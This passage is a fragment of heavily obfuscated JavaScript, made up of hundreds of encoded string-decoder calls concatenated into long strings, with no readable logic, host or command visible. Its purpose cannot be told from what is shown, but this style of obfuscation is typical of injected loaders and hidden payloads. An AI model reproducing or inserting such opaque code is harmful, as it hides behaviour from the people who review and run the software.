e')+V(0x88e,'Oo0f')+V(0x25a,'N#a&')+V(0x8f5,'PqZL')+V(0x685,'4^n(')+V(0x3d7,'Ah8v')+V(0x897,'i6#B')+V(0x437,'uWl^')+V(0x11d,'um^I')+V(0x9de,'5J1R')+V(0xb67,'S8]9')+V(0x3f6,'um^I')+V(0xa36,'4^n(')+V(0x550,'zqf8')+V(0x3ea,'Ah8v')+V(0x603,'doVL')+V(0xbc6,'NTIM')+V(0x8e9,'1PP7')+V(0x9d5,'UYc9')+V(0x5d3,'5J1R')+V(0x18a,')^y@')+V(0xa21,'Z3ri')+V(0x640,'doVL')+V(0x3dd,'NTIM')+V(0x8c0,'S8]9')+V(0x82f,'^cbq')+V(0x807,'JJ&L')+V(0x676,'D(ZJ'))+(V(0x26e,'i6#B')+V(0x32b,'Z3ri')+V(0x497,'ieOl')+V(0x283,'@tX3')+V(0x773,'9nfR')+V(0x910,'Z3ri')+V(0x819,'Ch)e')+V(0xb92,'jCPA')+V(0x5b2,'9nfR')+V(0x450,'mJb$')+V(0xb4e,'$tkV')+V(0x8ed,'4^n(')+V(0x449,'MTx#')+V(0x246,'RPho')+V(0x94d,'OWBp')+V(0x6ef,'jPss')+V(0x62b,')^y@')+V(0x438,'NTIM')+V(0xaa9,'4^n(')+V(0x72f,'Qw8y')+V(0x2fc,'uWl^')+V(0x9f2,'JJ&L')+V(0x924,'OWBp')+V(0x844,'9nfR')+V(0x6c7,'1U@^')+V(0x2db,')eoG')+V(0x605,'Z3ri')+V(0xa6c,'9nfR')+V(0x79c,'SNyL')+V(0x510,'pRz[')+V(0x7d2,'5J1R')+V(0x972,'@81t')+V(0x4d9,'RPho')+V(0x994,'Z3ri')+V(0xb22,'UYc9')+V(0x8dd,'MTx#')+V(0x7b6,'4B3x')+V(0x3ce,'N#a&')+V(0x93c,'pRz[')+V(0x964,'SNyL')+V(0x209,'SNyL')+V(0x5aa,'NTIM')+V(0x329,'mJb$')+V(0x76a,'NTIM')+V(0x686,'1U@^')+V(0xf0,'*1ce')+V(0x48c,'uWl^')+V(0x8ea,'RPho')+V(0x8ce,'S8]9')+V(0x6de,'S8]9')+V(0x64b,'pRz[')+V(0xbbb,'N#a&')+V(0x5ba,'SNyL')+V(0x748,'mJb$')+V(0x89d,'S8]9')+V(0x3a0,'$tkV')+V(0x898,'N#a&')+V(0x238,'ieOl')+V(0x2ea,'SNyL')+V(0x114,'vs)E')+V(0x849,'4^n(')+V(0x798,'JJ&L')+V(0x46f,'uWl^')+V(0x85f,'jCPA')+V(0x880,'4B3x')+V(0xb6a,'1PP7')+V(0x26f,'*1ce')+V(0x73d,'doVL')+V(0x895,')^y@')+V(0x3cc,'KOf$')+V(0x17a,'mJb$')+V(0x517,'gLwM')+V(0x756,'Z3ri')+V(0x59a,'jCPA')+V(0x289,'4DP[')+V(0x7b5,')^y@')+V(0x5bc,'um^I')+V(0xad3,'9rFX')+V(0x3e4,')eoG')+V(0x833,'1U@^')+V(0x64a,'jCPA')+V(0x374,'i6#B')+V(0xa4e,'i6#B')+V(0x721,'uWl^')+V(0x634,'*1ce')+V(0x1e8,'@tX3')+V(0x4cc,'4B3x')+V(0x7b9,'@81t')+V(0x4fa,'@tX3')+V(0x459,'S8]9')+V(0x44d,'Xr&G')+V(0x767,'NTIM')+V(0x73b,'Z3ri')+V(0x427,'5J1R')+V(0x2d8,'Z3ri')+V(0x2e9,'5J1R')+V(0x90e,'!VM0')+V(0x41b,'4B3x')+V(0xad9,'$tkV')+V(0x253,'PqZL')+V(0x4f1,'N#a&')+V(0x15b,'26AL')+V(0x2d3,'9rFX')+V(0x7d5,'Qw8y')+V(0x702,'bQ0X')+V(0x794,'4^n(')+V(0xafb,'PqZL')+V(0x53c,'9rFX')+V(0xb2f,'70yr')+V(0x65d,'vs)E')+V(0x7f0,'gLwM')+V(0x7a4,'RPho')+V(0x8e0,'MTx#')+V(0xa14,'gLwM')+V(0xb47,'zqf8')+V(0x235,'MTx#')+V(0x97f,'Z3ri')+V(0x39e,'MTx#')+V(0x259,'^cbq')+V(0x87b,'gLwM')+V(0x9c3,'bQ0X')+V(0x823,'D(ZJ')+V(0x1fc,'doVL')+V(0x10f,'9nfR')+V(0x5f8,'pRz[')+V(0x804,'26AL')+V(0x573,'26AL')+V(0x23c,'4B3x')+V(0x44c,'gLwM')+V(0x2fd,'4^n(')+V(0x635,'zqf8')+V(0xbe1,'*1ce')+V(0x6b3,'Ah8v')+V(0xb04,'S8]9')+V(0x824,'MTx#')+V(0x5e6,'uWl^')+V(0x443,'Qw8y')+V(0x503,'UYc9')+V(0x352,'S8]9')+V(0x7f2,'4B3x')+V(0x409,')^y@')+V(0x2a0,'Ah8v')+V(0x4c7,'NTIM')+V(0x83c,'S8]9')+V(0x106,'N#a&')+V(0x20b,'RPho')+V(0x350,'1PP7')+V(0x57a,'Z3ri')+V(0xbc0,'UYc9')+V(0x568,'mJb$')+V(0x98e,'jCPA')+V(0xa2e,'Xr&G')+V(0x496,'1U@^')+V(0x442,'Ch)e')+V(0x5da,'Xr&G')+V(0x860,'doVL')+V(0x929,'!VM0')+V(0x75a,'@rtr')+V(0x9f1,'RPho')+V(0xa99,'JJ&L')+V(0x5f0,'jCPA')+V(0x8f4,'um^I')+V(0x992,'S8]9')+V(0x6a0,'OWBp')+V(0xb55,'MTx#')+V(0x631,'1PP7')+V(0x257,'bQ0X')+V(0x1b0,'RPho')+V(0x94f,'bQ0X')+V(0x35b,'4^n(')+V(0x505,'RPho')+V(0x38f,'JJ&L')+V(0x3fe,'bQ0X')+V(0xb37,')eoG')+V(0x921,'@rtr')+V(0x51c,'S8]9')+V(0x704,'^cbq')+V(0x4a0,'Xr&G')+V(0x9ef,'4B3x')+V(0x8f0,'gLwM')+V(0x966,'S8]9')+V(0x4cd,'JJ&L')+V(0x9f6,'PqZL')+V(0x208,'uWl^')+V(0xb8d,'Xr&G')+V(0x88f,')eoG')+V(0x4d1,'4B3x')+V(0xbd7,'UYc9')+V(0xa09,'bQ0X')+V(0x206,'JJ&L')+V(0x521,'4B3x')+V(0xae7,'KOf$')+V(0xbc2,'ieOl')+V(0xb15,'4B3x')+V(0x3c3,'mJb$')+V(0x85a,'!VM0')+V(0xb5e,'@81t')+V(0x2cf,'um^I')+V(0x3db,'1U@^')+V(0x587,'um^I'))+(V(0x396,'5J1R')+V(0x99c,'um^I')+V(0x57f,'Xr&G')+V(0x5d0,'Z3ri')+V(0x4ba,'i6#B')+V(0x255,'@tX3')+V(0xa30,'mJb$')+V(0x1fa,')^y@')+V(0x8ab,'SNyL')+V(0x1ad,')^y@')+V(0x107,'4B3x')+V(0x5ab,'vs)E')+V(0x367,'Ch)e')+V(0x4fc,'@81t')+V(0x40e,'4DP[')+V(0xa4a,'SNyL')+V(0x60c,'*1ce')+V(0x218,'1PP7')+V(0x904,'4^n(')+V(0x4db,'Z3ri')+V(0xa15,'i6#B')+V(0xa65,'*1ce')+V(0x16e,'mJb$')+V(0xaea,'zqf8')+V(0xb09,'NTIM')+V(0x194,'9nfR')+V(0x304,'i6#B')+V(0x45f,'uWl^')+V(0x486,'D(ZJ')+V(0x155,'4B3x')+V(0x6c5,'SNyL')+V(0x2da,'UYc9')+V(0x46c,'Ah8v')+V(0x77c,'mJb$')+V(0x63a,'JJ&L')+V(0x4ce,'*1ce')+V(0x303,'1U@^')+V(0x1c0,'Ah8v')+V(0x2a3,'S8]9')+V(0xbd3,'Xr&G')+V(0x33c,'26AL')+V(0x7ae,'Qw8y')+V(0x8b4,'PqZL')+V(0xaf6,'D(ZJ')+V(0xaf9,'Oo0f')+V(0x59b,'pRz[')+V(0x9b7,'mJb$')+V(0xa44,'pRz[')+V(0x1d3,'zqf8')+V(0x8c4,'Ah8v')+V(0x167,'$tkV')+V(0x711,'uWl^')+V(0xbb5,'gLwM')+V(0xbca,'jCPA')+V(0x1ab,'NTIM')+V(0x242,'vs)E')+V(0x17e,'^cbq')+V(0x96c,'vs)E')+V(0xa35,'4^n(')+V(0x3bc,'9nfR')+V(0x548,'*1ce')+V(0x26b,'uWl^')+V(0xfb,'!VM0')+V(0x430,'9rFX')+V(0x18b,'vs)E')+V(0xad0,'Oo0f')+V(0xb0f,'ieOl')+V(0x812,'bQ0X')+V(0x919,'4^n(')+V(0x1f7,'Qw8y')+V(0x5d8,'MTx#')+V(0x1bd,'Oo0f')+V(0x273,'um^I')+V(0x93d,'5J1R')+V(0x6d7,'*1ce')+V(0x1a5,'$tkV')+V(0x9c6,'JJ&L')+V(0xa76,'MTx#')+V(0x7c6,'70yr')+V(0x193,'ieOl')+V(0x8dc,'N#a&')+V(0xa08,'doVL')+V(0x322,'Qw8y')+V(0x39a,'1U@^')+V(0x75e,'Xr&G')+V(0x1f0,'jPss')+V(0x3e9,'NTIM')+V(0x18f,'@81t')+V(0x6f8,'@rtr')+V(0x26d,'KOf$')+V(0x3b3,'1PP7')+V(0xac3,'OWBp')+V(0x351,'!VM0')+V(0x1f1,'i6#B')+V(0xaf0,'$tkV')+V(0xa27,'OWBp')+V(0x163,'JJ&L')+V(0x203,'@81t')+V(0x8db,'4^n(')+V(0x2dc,'Ah8v')+V(0x42b,'4B3x')+V(0x6d0,'PqZL')+V(0x174,'1U@^')+V(0x446,'1PP7')+V(0x275,')eoG')+V(0x331,'Qw8y')+V(0x869,'gLwM')+V(0x761,'4DP[')+V(0x2c2,'Oo0f')+V(0xa47,'1U@^')+V(0xb5c,'vs)E')+V(0x50b,'70yr')+V(0x800,'26AL')+V(0x248,'gLwM')+V(0x1a9,'Oo0f')+V(0x5ce,'SNyL')+V(0x9ae,'70yr')+V(0x24b,'@81t')+V(0x9c9,'i6#B')+V(0x146,')^y@')+V(0x3b6,'4B3x')+V(0x2e6,'9nfR')+V(0x52d,'Ch)e')+V(0x291,'um^I')+V(0xa0b,'26AL')+V(0x5ec,'RPho')+V(0x8aa,')eoG')+V(0x258,'$tkV')+V(0xa3f,'N#a&')+V(0x6a1,')^y@')+V(0x54b,'$tkV')+V(0x1d0,'MTx#')+V(0xb64,'zqf8')+V(0x6db,'zqf8')+V(0xb4b,'zqf8')+V(0x28d,'ieOl')+V(0x814,'4DP[')+V(0x100,'5J1R')+V(0x620,'gLwM')+V(0x144,'26AL')+V(0x324,'4^n(')+V(0xaa5,'S8]9')+V(0xb5a,'UYc9')+V(0xb90,'Ah8v')+V(0x537,'RPho')+V(0xa17,'doVL')+V(0x48b,'jPss')+V(0x14e,'uWl^')+V(0x3bf,'KOf$')+V(0x2a9,'4DP[')+V(0x565,'1PP7')+V(0x8d5,'mJb$')+V(0x556,'Z3ri')+V(0x909,'@rtr')+V(0x28f,'9rFX')+V(0x1a0,'D(ZJ')+V(0xba5,'5J1R')+V(0xaf1,'9nfR')+V(0x7c5,'Qw8y')+V(0x460,'9nfR')+V(0x891,'Oo0f')+V(0x241,'1U@^')+V(0xa87,')eoG')+V(0x613,'zqf8')+V(0x30d,'bQ0X')+V(0x6b6,')eoG')+V(0x10c,'PqZL')+V(0x3b2,'jCPA')+V(0x432,'OWBp')+V(0x97b,'NTIM')+V(0xaba,'@rtr')+V(0x9d6,'vs)E')+V(0x36d,'4^n(')+V(0x240,'*1ce')+V(0xab6,'*1ce')+V(0x10b,'MTx#')+V(0xb48,'4B3x')+V(0x716,'4B3x')+V(0x5fe,'RPho')+V(0x91f,'4DP[')+V(0x5e1,'Xr&G')+V(0x83d,'Z3ri')+V(0x70d,'jPss')+V(0x27c,'D(ZJ')+V(0x914,'doVL')+V(0x40a,'N#a&')+V(0x4c8,'N#a&')+V(0xa4d,'@tX3')+V(0xa1a,'Ah8v')+V(0x392,'1U@^')+V(0x7f1,'4DP[')+V(0x960,'i6#B')+V(0xade,'4DP[')+V(0x9ed,'MTx#')+V(0x3ab,'*1ce')+V(0x25c,'S8]9')+V(0x8ec,'4B3x')+V(0x5af,'RPho')+V(0xaeb,'SNyL')+V(0x318,'jCPA'))+(V(0x9a3,'D(ZJ')+V(0x791,'NTIM')+V(0x408,'4DP[')+V(0x3e7,'Oo0f')+V(0x44f,'Ch)e')+V(0x67b,'@tX3')+V(0x4a8,'NTIM')+V(0xb32,'Oo0f')+V(0x5b8,'@tX3')+V(0x3df,'Xr&G')+V(0x57c,'Xr&G')+V(0xa06,'*1ce')+V(0x9f9,'!VM0')+V(0xaf3,'$tkV')+V(0x80d,'*1ce')+V(0xa6a,'$tkV')+V(0x7c3,'Ah8v')+V(0x8e7,'OWBp')+V(0x5e0,'*1ce')+V(0xa01,'^cbq')+V(0x710,'5J1R')+V(0x4eb,'SNyL')+V(0xa31,'JJ&L')+V(0xb12,'Z3ri')+V(0x2ca,'zqf8')+V(0x853,'vs)E')+V(0x7b0,'9rFX')+V(0x19b,'70yr')+V(0x625,'26AL')+V(0x27a,'Ah8v')+V(0x577,'5J1R')+V(0x9e7,'*1ce')+V(0x216,'^cbq')+V(0x799,'^cbq')+V(0x296,'*1ce')+V(0xb17,'JJ&L')+V(0x502,'KOf$')+V(0x270,'9rFX')+V(0xae3,'N#a&')+V(0x143,'@tX3')+V(0x156,'bQ0X')+V(0x1da,'zqf8')+V(0x775,'Ch)e')+V(0x23a,'JJ&L')+V(0x49b,'vs)E')+V(0x576,'4^n(')+V(0x196,'@rtr')+V(0x295,'9rFX')+V(0x13e,'doVL')+V(0x969,'^cbq')+V(0xa7f,'S8]9')+V(0xa4f,'zqf8')+V(0x52a,'S8]9')+V(0x996,'N#a&')+V(0x9b6,'Ah8v')+V(0xa19,'uWl^')+V(0x3e6,'D(ZJ')+V(0xb99,'^cbq')+V(0x71c,'MTx#')+V(0x81a,'uWl^')+V(0x306,'Xr&G')+V(0x4e8,'um^I')+V(0x5ae,'9rFX')+V(0xa8e,'Xr&G')+V(0x9a5,'jCPA')+V(0x951,'Xr&G')+V(0x3c6,'pRz[')+V(0x9c0,'9rFX')+V(0xa52,'1U@^')+V(0x22c,'Oo0f')+V(0x965,'KOf$')+V(0xb96,'ieOl')+V(0x53a,'*1ce')+V(0x3eb,'*1ce')+V(0x53b,'um^I')+V(0x86e,'4DP[')+V(0x680,'Ah8v')+V(0x3b1,'1U@^')+V(0x1d4,'9rFX')+V(0x936,'Oo0f')+V(0x864,'Qw8y')+V(0x809,'KOf$')+V(0x8b2,'@tX3')+V(0x2b5,'Ah8v')+V(0x608,'9rFX')+V(0x3ec,'^cbq')+V(0x696,'gLwM')+V(0x967,'1PP7')+V(0x4d3,'1PP7')+V(0x55a,'pRz[')+V(0x307,'jPss')+V(0xa92,'Qw8y')+V(0x124,'@rtr')+V(0x233,'9rFX')+V(0x368,'9nfR')+V(0xff,'4^n(')+V(0xbdf,'Z3ri')+V(0x357,'4B3x')+V(0x7bf,'^cbq')+V(0x793,'jCPA')+V(0xb11,')^y@')+V(0x7a6,'mJb$')+V(0x26c,'9rFX')+V(0x11a,'1PP7')+V(0x126,'doVL')+V(0x455,'9rFX')+V(0x6b4,'NTIM')+V(0x998,'1U@^')+V(0x829,'PqZL')+V(0x220,')eoG')+V(0x1c5,'Ch)e')+V(0x7a7,'Qw8y')+V(0x134,'doVL')+V(0x943,'SNyL')+V(0x29f,'RPho')+V(0x1f5,'ieOl')+V(0x2b0,'Z3ri')+V(0x8fd,'Z3ri')+V(0x84a,'4B3x')+V(0x78b,'*1ce')+V(0x5d1,'KOf$')+V(0xf7,'KOf$')+V(0x43a,'@81t')+V(0x7f3,'pRz[')+V(0xb10,'N#a&')+V(0x68b,')^y@')+V(0x1aa,'$tkV')+V(0x843,'D(ZJ')+V(0xb89,'70yr')+V(0x42d,'Qw8y')+V(0xb8c,'gLwM')+V(0x9c5,'1PP7')+V(0x3c4,'Qw8y')+V(0x395,'ieOl')+V(0x523,'SNyL')+V(0xb08,'$tkV')+V(0x92c,'^cbq')+V(0x4c9,'Ch)e')+V(0x78c,'4B3x')+V(0xaad,'gLwM')+V(0x5eb,'1PP7')+V(0xacb,'4DP[')+V(0x867,'@rtr')+V(0x3e0,'pRz[')+V(0x516,'um^I')+V(0x1cd,'gLwM')+V(0xb06,'MTx#')+V(0x2fb,'zqf8')+V(0x887,'$tkV')+V(0xa85,'Z3ri')+V(0x12e,'jPss')+V(0xbd0,'!VM0')+V(0x764,')eoG')+V(0x526,'MTx#')+V(0x6fd,'SNyL')+V(0x2f4,'D(ZJ')+V(0x6b8,'OWBp')+V(0xb83,'S8]9')+V(0x7c7,'Qw8y')+V(0x97a,'jPss')+V(0x591,'jPss')+V(0xa98,'jPss')+V(0x9f4,'OWBp')+V(0x2c3,'@tX3')+V(0x32d,'mJb$')+V(0x6d4,'zqf8')+V(0x730,'Xr&G')+V(0xbd5,'uWl^')+V(0x9ac,'NTIM')+V(0x3ba,'9rFX')+V(0x3f4,'1U@^')+V(0x892,'UYc9')+V(0x2ce,'S8]9')+V(0x9e2,'zqf8')+V(0x7b4,'*1ce')+V(0x98d,'5J1R')+V(0x370,'Qw8y')+V(0x77d,'N#a&')+V(0x21a,'9rFX')+V(0x506,'Ah8v')+V(0x7aa,'S8]9')+V(0x416,'4B3x')+V(0x4be,'Xr&G')+V(0x154,'doVL')+V(0x7e5,'jCPA')+V(0xb2e,'Qw8y')+V(0x86f,'1PP7')+V(0x1c6,'S8]9')+V(0xb97,')eoG')+V(0x595,'ieOl')+V(0x205,'bQ0X')+V(0x2b3,'UYc9')+V(0x7ec,'Xr&G')+V(0x513,'1U@^')+V(0x7ca,'5J1R')+V(0xfa,'@tX3')+V(0x2ac,'!VM0')+V(0x9c7,'1PP7')+V(0xa89,'KOf$')+V(0x644,'JJ&L'))+(V(0x701,'bQ0X')+V(0x82e,'mJb$')+V(0x597,'D(ZJ')+V(0x3a3,'4B3x')+V(0xfe,'D(ZJ')+V(0x7b2,'SNyL')+V(0x820,'um^I')+V(0x6ce,'Oo0f')+V(0x4d6,'NTIM')+V(0x592,'9nfR')+V(0x549,'D(ZJ')+V(0x4fd,'mJb$')+V(0x627,'uWl^')+V(0x955,'$tkV')+V(0x152,'S8]9')+V(0x61f,'26AL')+V(0x6c0,'4DP[')+V(0x1c3,'bQ0X')+V(0x962,'jCPA')+V(0x207,'i6#B')+V(0x736,'$tkV')+V(0x198,'gLwM')+V(0x857,'um^I')+V(0x57b,'@rtr')+V(0xaf8,'doVL')+V(0x421,'Ah8v')+V(0xb50,'Ah8v')+V(0xa29,'5J1R')+V(0x956,'pRz[')+V(0x6fb,'Qw8y')+V(0x3b8,'Qw8y')+V(0x628,'i6#B')+V(0x5b4,'mJb$')+V(0x8ad,')^y@')+V(0x9da,'5J1R')+V(0x1e1,'KOf$')+V(0x633,'SNyL')+V(0x708,'4DP[')+V(0x4ea,'N#a&')+V(0x796,'ieOl')+V(0x27e,'@tX3')+V(0x979,'OWBp')+V(0x54e,'mJb$')+V(0xa3e,'70yr')+V(0xb56,'Ch)e')+V(0x35c,'5J1R')+V(0x74e,'^cbq')+V(0x2f0,'NTIM')+V(0x131,'5J1R')+V(0x62d,'jCPA')+V(0xa28,'Xr&G')+V(0x7fc,'MTx#')+V(0x562,'*1ce')+V(0x7de,')eoG')+V(0xa20,'jPss')+V(0x102,'70yr')+V(0x21b,'OWBp')+V(0x343,'OWBp')+V(0xb2d,'NTIM')+V(0x4df,'JJ&L')+V(0x59d,'Ah8v')+V(0x96e,'SNyL')+V(0x931,'Xr&G')+V(0x954,'1U@^')+V(0x671,'gLwM')+V(0x262,'jCPA')+V(0xa84,'mJb$')+V(0xb24,')^y@')+V(0x55b,'uWl^')+V(0xbcf,'gLwM')+V(0xbcc,'26AL')+V(0x7f4,'S8]9')+V(0x8fa,'OWBp')+V(0x705,')^y@')+V(0x4af,'doVL')+V(0x6ea,'Qw8y')+V(0x1f8,'zqf8')+V(0x2d4,'jCPA')+V(0x21e,'NTIM')+V(0x48e,')^y@')+V(0xb7b,'*1ce')+V(0x6c3,'doVL')+V(0xad2,'1PP7')+V(0x2ef,'!VM0')+V(0xa79,'um^I')+V(0x776,'Ah8v')+V(0x425,'pRz[')+V(0x1a6,'@81t')+V(0x3a9,'S8]9')+V(0x1d8,'RPho')+V(0x50a,'OWBp')+V(0x3d1,'doVL')+V(0x471,'SNyL')+V(0x46b,'@rtr')+V(0xbba,'Oo0f')+V(0x18d,'26AL')+V(0x3ca,'i6#B')+V(0xbc7,'OWBp')+V(0xa88,'N#a&')+V(0x6ca,'bQ0X')+V(0xb72,'26AL')+V(0xb70,'26AL')+V(0x3ad,'26AL')+V(0x267,'1U@^')+V(0x598,'*1ce')+V(0x762,'SNyL')+V(0x6a3,'UYc9')+V(0x692,'zqf8')+V(0xbd9,'um^I')+V(0x22e,'1PP7')+V(0x142,'UYc9')+V(0x91e,')^y@')+V(0x82d,'NTIM')+V(0x3dc,')eoG')+V(0x87f,'@rtr')+V(0x89f,'70yr')+V(0xaaf,'NTIM')+V(0x489,'SNyL')+V(0x2d1,')eoG')+V(0x71a,'^cbq')+V(0x365,'i6#B')+V(0xb85,'OWBp')+V(0x305,'4DP[')+V(0x8a4,'jCPA')+V(0x874,'@tX3')+V(0x55c,'MTx#')+V(0x690,'gLwM')+V(0x97c,'ieOl')+V(0x98a,'@tX3')+V(0x17b,'jCPA')+V(0x16b,'$tkV')+V(0x34b,'gLwM')+V(0x9d0,'@81t')+V(0x94c,'Ch)e')+V(0x434,'5J1R')+V(0x858,'*1ce')+V(0xae9,'uWl^')+V(0x104,'Qw8y')+V(0x45d,'!VM0')+V(0x1c8,'70yr')+V(0x560,'pRz[')+V(0x2fe,'pRz[')+V(0x866,'SNyL')+V(0xb65,'jCPA')+V(0x5dc,'uWl^')+V(0x12c,'@rtr')+V(0xb3d,'pRz[')+V(0x224,'@81t')+V(0x738,'SNyL')+V(0xb8e,'S8]9')+V(0x5fa,'Ah8v')+V(0x200,'zqf8')+V(0x928,'70yr')+V(0x5a9,'@rtr')+V(0xaca,'Oo0f')+V(0x99a,'@81t')+V(0x8eb,'jCPA')+V(0x225,'uWl^')+V(0x657,'Z3ri')+V(0x581,'jPss')+V(0x5ea,'Qw8y')+V(0x68e,'pRz[')+V(0xaa1,'uWl^')+V(0x1af,'@rtr')+V(0x479,'!VM0')+V(0xb6e,'26AL')+V(0xb07,'Ah8v')+V(0x35e,')^y@')+V(0x742,'ieOl')+V(0x157,'RPho')+V(0x8d3,')eoG')+V(0xba3,')^y@')+V(0xb6c,'^cbq')+V(0x7c9,'@81t')+V(0x600,'um^I')+V(0xb6f,'zqf8')+V(0x423,'9nfR')+V(0x3a5,'@81t')+V(0x1ca,'mJb$')+V(0x5f1,')eoG')),c[V(0x653,'4DP[')]=V(0x639,'^cbq')+V(0x269,'pRz[')+V(0x64c,'SNyL')+V(0x50e,'9rFX')+V(0x995,'@tX3')+V(0x5c5,'PqZL')+V(0xb1c,'PqZL')+V(0x9df,'9nfR')+V(0x67c,'NTIM')+V(0x79b,'D(ZJ')+V(0x327,'um^I')+V(0x39c,'UYc9')+V(0x7dc,'PqZL')+V(0x4fb,'mJb$')+V(0x13a,'SNyL')+V(0x561,'NTIM')+V(0xbb9,'9rFX')+V(0x984,'9rFX')+V(0x3fa,'Ch)e')+V(0x84b,'UYc9')+V(0x6a8,'SNyL')+V(0x1a2,'bQ0X')+V(0x9b4,'70yr')+V(0x667,'1PP7')+V(0xa2f,'ieOl')+V(0x915,'SNyL')+V(0x678,'Qw8y')+V(0x1b6,'4B3x')+V(0x942,'4DP[')+V(0xa94,'Xr&G')+V(0x377,'jCPA')+V(0x292,'4DP[')+V(0x1c9,'ieOl')+V(0x50c,'4B3x')+V(0x9ab,'jPss')+V(0x119,'Ch)e')+V(0x6e8,'9nfR')+V(0x2de,'1PP7')+V(0x394,'^cbq')+V(0xaa3,'@rtr')+V(0x540,'@tX3')+V(0xb27,'9nfR')+V(0x636,'PqZL')+V(0x725,'KOf$')+V(0x61b,'D(ZJ')+V(0x72a,')^y@')+V(0xb42,'D(ZJ')+V(0xb84,'4DP[')+V(0xb7f,'9rFX')+V(0x1a8,'jCPA')+V(0x190,'9nfR')+V(0x3b7,'um^I')+V(0xb30,'Xr&G')+V(0x997,'4DP[')+V(0x64d,'@81t')+V(0x741,'@rtr')+V(0x229,'D(ZJ')+V(0x33a,'PqZL')+V(0x67e,'4DP[')+V(0x559,'MTx#')+V(0xbae,'mJb$')+V(0x752,'um^I')+V(0x770,'pRz[')+V(0x8e3,'9rFX')+V(0x940,')eoG')+V(0x383,'uWl^')+V(0x9b3,'1U@^')+V(0x468,'4DP[')+V(0xaa4,'JJ&L')+V(0x222,'*1ce')+V(0x133,'SNyL')+V(0x34f,'i6#B')+V(0x7a8,'@81t')+V(0x3da,'uWl^')+V(0x8a1,'Z3ri')+V(0x5a7,'4DP[')+V(0x30b,'D(ZJ')+V(0xa8a,'zqf8')+V(0x6c9,'jPss')+V(0x452,'5J1R')+V(0xa4c,'KOf$')+V(0x192,'KOf$')+V(0x8cc,'4^n(')+V(0x610,'S8]9')+V(0x815,'zqf8')+V(0x772,'KOf$')+V(0x276,'Z3ri')+V(0x48d,'4^n(')+V(0x886,'OWBp')+V(0x49f,'PqZL')+V(0x2a2,'OWBp')+V(0x8c9,'S8]9')+V(0x4da,'4^n(')+V(0x9c4,'jCPA')+V(0x876,'Oo0f')+V(0x1e6,'zqf8')+V(0x7fd,'70yr')+V(0x8f9,'OWBp')+V(0x81c,'9nfR')+V(0x101,'Xr&G')+V(0x54d,'@rtr')+V(0x533,'Qw8y')+V(0xb9c,'Xr&G')+V(0x3ed,'9rFX')+V(0x5e2,'MTx#')+V(0x49d,'OWBp')+V(0x63c,'mJb$')+V(0x85d,'Ch)e')+V(0xa5c,'9rFX')+V(0x6ec,'5J1R')+V(0x78f,'doVL')+V(0x1b2,'um^I')+V(0x7d0,'gLwM')+V(0x945,'um^I')+V(0xb21,')^y@')+V(0x1b1,'D(ZJ')+V(0x75f,'^cbq')+V(0xb1b,'uWl^')+V(0x9be,'@tX3')+V(0x5bf,'mJb$')+V(0x79e,'Ah8v')+V(0x77a,'KOf$')+V(0x31b,'@rtr')+V(0x88d,'1PP7')+V(0x2f9,')^y@')+V(0x1dc,'9rFX')+V(0x56a,'Ah8v')+V(0x8d2,'uWl^')+V(0xba1,'@rtr')+V(0x402,'vs)E')+V(0x7ba,'Qw8y')+V(0x90d,'Xr&G')+V(0x854,'UYc9')+V(0x84f,'^cbq')+V(0x54c,'^cbq')+V(0x356,'mJb$')+V(0x5ed,'26AL')+V(0xbe2,'ieOl')+V(0xab5,'MTx#')+V(0x33b,'Oo0f')+V(0x21f,'Qw8y')+V(0x67a,'ieOl')+V(0x7fa,'vs)E')+V(0x8cf,'4^n(')+V(0x5a8,'jCPA')+V(0x609,'4DP[')+V(0x501,'i6#B')+V(0x2eb,'jCPA')+V(0x3a4,'UYc9')+V(0x169,'KOf$')+V(0x5c8,'bQ0X')+V(0x14d,'9nfR')+V(0x9b0,'4B3x')+V(0x4b5,'5J1R')+V(0x52c,'26AL')+V(0x7ed,'MTx#')+V(0x727,'S8]9')+V(0xb58,'^cbq')+V(0xa7b,'26AL')+V(0x92e,'S8]9')+V(0x237,'mJb$')+V(0x737,'ieOl')+V(0x170,'@rtr')+V(0x93f,'gLwM')+V(0x86d,'MTx#')+V(0x6c6,'^cbq')+V(0x69f,'4DP[')+V(0x49a,'9rFX')+V(0x287,'^cbq')+V(0xb2a,'Qw8y')+V(0xb45,'5J1R')+V(0x9c2,'bQ0X')+V(0xac5,'OWBp')+V(0x4c5,'D(ZJ')+V(0xa33,'mJb$')+V(0x15a,'S8]9')+V(0x6a5,'pRz[')+V(0xb98,')^y@')+V(0x85e,'Ah8v')+V(0x58e,'$tkV')+V(0x2f3,'@81t')+V(0x5cf,'Z3ri')+V(0x623,'zqf8')+V(0x8e1,'1PP7')+V(0x990,'Qw8y')+V(0x7c0,'Ah8v')+V(0x311,'KOf$')+V(0x84c,'ieOl')+V(0x301,'S8]9')+V(0xa0f,'4B3x')+V(0x3a1,'Oo0f')+V(0x37d,'70yr')+V(0x5fb,'1U@^')+V(0x1e9,'5J1R')+V(0x60a,'$tkV')+V(0x32c,'doVL')+V(0x525,'5J1R')+V(0x2ae,'NTIM')+V(0x41a,'!VM0')+V(0x3bb,'26AL')+(V(0x8a6,'4B3x')+V(0x4aa,'Xr&G')+V(0x99e,'ieOl')+V(0x757,'S8]9')+V(0xa23,'uWl^')+V(0x802,'MTx#')+V(0x4ff,'5J1R')+V(0xaae,'Ch)e')+V(0x5d6,'jCPA')+V(0x947,'RPho')+V(0xaec,'1PP7')+V(0x893,'@tX3')+V(0x103,'MTx#')+V(0x29a,'*1ce')+V(0x4ac,'NTIM')+V(0x230,'@rtr')+V(0x2aa,'UYc9')+V(0xa9b,'Qw8y')+V(0x83a,'Qw8y')+V(0x59c,'^cbq')+V(0x22f,')^y@')+V(0x7b1,'9rFX')+V(0x243,'SNyL')+V(0xbb4,'bQ0X')+V(0xaff,'Xr&G')+V(0x515,'26AL')+V(0x611,'!VM0')+V(0x16c,'RPho')+V(0x284,'PqZL')+V(0x6cf,'UYc9')+V(0xa6d,'OWBp')+V(0x73a,'um^I')+V(0x697,'NTIM')+V(0x6f7,'JJ&L')+V(0x3a7,'Xr&G')+V(0xadd,'jCPA')+V(0x297,'gLwM')+V(0x187,'KOf$')+V(0x80c,'9nfR')+V(0x5ac,'@rtr')+V(0x2e3,'Z3ri')+V(0x56c,'70yr')+V(0x2b7,'S8]9')+V(0x173,'zqf8')+V(0x63b,'uWl^')+V(0x58c,'MTx#')+V(0x265,'N#a&')+V(0x3c2,'MTx#')+V(0x320,'Xr&G')+V(0x507,'uWl^')+V(0x2be,'UYc9')+V(0x415,'26AL')+V(0x6a6,'S8]9')+V(0xaaa,'jPss')+V(0xacc,'vs)E'